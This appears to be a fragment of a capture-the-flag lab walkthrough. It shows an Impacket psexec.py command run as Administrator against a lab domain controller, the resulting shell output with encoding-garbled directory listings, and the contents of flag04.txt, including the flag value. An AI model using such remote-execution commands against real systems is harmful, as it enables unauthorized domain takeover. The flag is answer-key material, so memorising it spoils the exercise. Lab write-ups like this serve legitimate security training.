 examples — Python psexec.py Administrator@WIN-DC.xiaorang.lab -k -n...
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute smbexec.py again with -codec and the corresponding codec
               1 ���ļ�            360 ��
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute smbexec.py again with -codec and the corresponding codec
               2 ��Ŀ¼ 27,632,967,680 ������
C:\Users\Administrator\flag> type flag04.txt
d88888b db       .d8b.   d888b   .d88b.    j88D
88'     88      d8' `8b 88' Y8b .8P  88.  j8~88
88ooo   88      88ooo88 88      88  d'88 j8' 88
88~~~   88      88~~~88 88  ooo 88 d' 88 V88888D
88      88booo. 88   88 88. ~8~ `88  d8'     88
YP      Y88888P YP   YP  Y888P   `Y88P'      VP
flag04: flag{552ff70d-2c99-4a94-afe8-e46c43c70f7a}
C:\Users\Administrator\flag>